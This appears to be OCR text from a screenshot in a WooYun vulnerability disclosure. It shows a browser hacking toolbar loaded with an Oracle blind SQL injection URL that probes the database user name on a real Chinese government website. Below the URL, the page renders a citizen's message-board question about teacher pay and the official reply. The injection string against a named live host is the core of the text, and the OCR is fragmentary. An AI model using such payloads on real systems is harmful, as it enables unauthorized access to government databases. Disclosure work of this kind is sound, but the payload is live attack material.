 INT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://www.xjrs.gov.cn/wcm/cm_ly/goToLycont.action?fhtype=1&id=8a4ac70250f05d9e0151590e127808da' AND length(SYS_CONTEXT('USERENV','CURRENT_USER'))=3 AND 'xxx'='xxx
Split URL
Execute
Enable Post data Enable Referrer
编号：20151130234113 部门：办公室 提问者：满纸荒唐言 提问时间：2015-11-30
您好！领导，我疏附县乡村的一名教师，老家是陕西的，已经在农村呆了接近3年了，可是同样属于四类地
区，我们县乡村教师的工资低于喀什市特岗教师工资，希望领导解决一下？由于语言上的不通，乡中心小学会
计也没有办法向我们解释清楚。
48% 0.4K/s
6.7K/s
于2015-12-01答复：
英
工资待遇是根据相关政策调整。
返 回
www.wooyun.org